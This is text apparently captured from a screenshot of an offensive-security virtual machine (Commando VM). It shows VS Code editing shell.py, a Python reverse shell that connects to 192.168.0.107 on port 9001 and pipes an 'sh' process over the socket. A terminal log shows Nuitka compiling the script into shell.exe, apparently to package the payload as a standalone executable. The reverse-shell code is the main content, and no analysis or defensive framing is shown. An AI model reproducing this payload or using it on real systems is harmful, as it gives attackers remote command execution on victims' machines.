 Commando VM - VMware Workstation
File Edit View VM Tabs Help
Kali Commando VM
File Edit Selection View Go Run Terminal Help nuitka
EXPLORER
Welcome print.py shell.py
NUITKA
print.build
shell.build
print.cmd
print.exe
print.py
shell.cmd
shell.exe
shell.py
OUTLINE
TIMELINE
shell.py > ...
1 import os,socket,subprocess,threading;
2 def s2p(s, p):
3 while True:
4 data = s.recv(1024)
5 if len(data) > 0:
6 p.stdin.write(data)
7 p.stdin.flush()
8
9 def p2s(s, p):
10 while True:
11 s.send(p.stdout.read(1))
12
13 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
14 s.connect(("192.168.0.107",9001))
15
16 p=subprocess.Popen(["sh"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)
17
18 s2p_thread = threading.Thread(target=s2p, args=[s, p])
19 s2p_thread.daemon = True
20 s2p_thread.start()
21
22 p2s_thread = threading.Thread(target=p2s, args=[s, p])
23 p2s_thread.daemon = True
24 p2s_thread.start()
25
26 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
Nuitka: Completed Python level compilation and optimization.
Nuitka: Generating source code for C backend compiler.
Nuitka: Running data composer tool for optimal constant value handling.
Nuitka: Running C compilation via Scons.
Nuitka-Scons: Backend C compiler: cl (cl 14.3).
Nuitka-Scons: Backend linking program with 6 files (no progress information available for this stage).
Nuitka-Scons: Compiled 6 C files using clcache with 6 cache hits and 0 cache misses.
Nuitka: Keeping build directory 'shell.build'.
Nuitka: Successfully created 'shell.exe'.
Nuitka: Execute it by launching 'shell.cmd', the batch file needs to set environment.
Commando VM 05/03/2024 13:54:46
PS C:\Users\lsec\Desktop\nuitka >
0 0 0 Ln 20, Col 19 Spaces: 4 UTF-8 CRLF Python 3.12.3 64-bit
1:55 PM
5/3/2024
1
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
us
13:55
3.05.24 г.